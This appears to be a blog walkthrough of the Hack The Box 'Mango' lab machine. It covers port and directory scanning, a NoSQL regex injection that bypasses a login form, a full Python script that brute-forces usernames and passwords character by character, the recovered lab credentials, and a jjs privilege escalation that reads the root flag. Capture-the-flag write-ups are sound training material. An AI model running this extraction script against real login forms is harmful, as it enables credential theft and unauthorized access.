Hello everyone!!

This is Shreya Pohekar. AndToday, we are doing Mango from hackthebox. Its an easy Linux box that mainly focuses on NoSQL injection to get the initial foothold and privilege escalation via a java command-line tool (jjs) to interpret javascript.
So lets get started.
A simple nmap scan resulted in few open ports such as ssh, http and https
# nmap -sC -sV -o mangoscan.nmap 10.10.10.162
The CN was obtained under the nmap results
We have to do this entry in /etc/hosts
# vim /etc/hosts
- 10.10.10.162 staging-order.mango.htb
Access to http://10.10.10.162 was forbidden so I tried https://10.10.10.162 and a page loaded that looked similar to the google search engine page.
I ran a gobuster scan with -k switch to skip the ssl certificates verification for https websites.
# gobuster -u https://10.10.10.162 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 -k
Alongside, I went to https://staging-order.mango.htb and got a login page.
I tried up different username-password combination but nothing worked out. The page was generating 200 OK response for every request made. So i intercepted the request through burp and after a bit of digging, I found out that there was nosql injection vulnerability on the form.
(credits : https://book.hacktricks.xyz/pentesting-web/nosql-injection)
Using the above payload, the response obtained in the burp was 302 found
I realized that by using the regex parameter, the username and the passwords can be retrieved, detecting one character per request.
I grabbed a script from hacktricks performing the same steps.
import requests
import string
url = "http://staging-order.mango.htb"
headers = {"Host": "staging-order.mango.htb"}
cookies = {"PHPSESSID": "8m928e8vlmg8de7bl7vr9fpndk"}
possible_chars = list(string.ascii_letters) + list(string.digits) + ["\\"+c for c in string.punctuation+string.whitespace ]
def get_password(username):
print("Extracting password of "+username)
params = {"username":username, "password[$regex]":"", "login": "login"}
password = "^"
while True:
for c in possible_chars:
params["password[$regex]"] = password + c + ".*"
pr = requests.post(url, data=params, headers=headers, cookies=cookies, verify=False, allow_redirects=False)
if int(pr.status_code) == 302:
password += c
break
if c == possible_chars[-1]:
print("Found password "+password[1:].replace("\\", "")+" for username "+username)
return password[1:].replace("\\", "")
def get_usernames():
usernames = []
params = {"username[$regex]":"", "password[$regex]":".*", "login": "login"}
for c in possible_chars:
username = "^" + c
params["username[$regex]"] = username + ".*"
pr = requests.post(url, data=params, headers=headers, cookies=cookies, verify=False, allow_redirects=False)
if int(pr.status_code) == 302:
print("Found username starting with "+c)
while True:
for c2 in possible_chars:
params["username[$regex]"] = username + c2 + ".*"
if int(requests.post(url, data=params, headers=headers, cookies=cookies, verify=False, allow_redirects=False).status_code) == 302:
username += c2
print(username)
break
if c2 == possible_chars[-1]:
print("Found username: "+username[1:])
usernames.append(username[1:])
break
return usernames
for u in get_usernames():
get_password(u)
The script enumerated users as admin and mango and their passwords to be t9KcS3>!0B#2 and h3mXK8RhU~f{]f5H respectively.
I did ssh with the creds of mango
# ssh mango@10.10.10.162
Then did a switch user to admin and got a sh shell
Got the user.txt .
Command ls -la listed a file .jjs.history that seemed to be an interesting file. So I found out its location
To my interest, the binary was running as root and can lead to privilege escalation.
Upon googling a bit, I found out that priv esc was possible with jjs
I used the file read functionality, that can read any file with privileged rights. In the code, I directly inserted the path to root.txt and upon successful execution got the root flag.
That’s all for this blog post. Hope you enjoyed reading and learned something out of it.
For more such content subscribe to my page!
Until then, Happy Hunting!!!



I need to to thank you for this good read!! I definitely loved every
bit of it. I have got you saved as a favorite to check out new stuff
you post…